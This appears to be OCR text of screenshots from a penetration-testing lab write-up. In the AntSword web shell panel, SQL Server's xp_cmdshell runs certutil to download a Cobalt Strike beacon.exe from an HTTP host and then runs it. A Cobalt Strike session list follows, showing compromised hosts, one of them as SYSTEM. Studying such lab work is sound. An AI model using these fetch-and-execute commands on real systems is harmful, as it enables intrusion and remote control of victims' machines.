 中国蚁剑
AntSword 编辑 窗口 调试
192.168.59.136 >_ 192.168.59.136
配置列表
</> 执行SQL
添加 编辑 删除 检测
执行 清空 书签
SQLSERVER
DemoHdhCms
dtproperties
1 EXEC master..xp_cmdshell 'certutil -urlcache -split -f http://192.168.59
.136/upfiles/image/20221119/beacon.exe C:/Users/MSSQLSERVER/beacon
.exe';
2 EXEC master..xp_cmdshell 'C:/Users/MSSQLSERVER/beacon.exe';
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.59.135 192.168.22.133 Listen6666 MSSQLSERVER 12SERVER-DATA1 beacon.exe 980 x86 50s
192.168.59.136 192.168.22.134 Listen6666 ackmoon 12SERVER-WEB1 beacon.exe 768 x86 22ms
192.168.59.136 192.168.22.134 Listen6666 SYSTEM * 12SERVER-WEB1 beacon.exe 4996 x86 25ms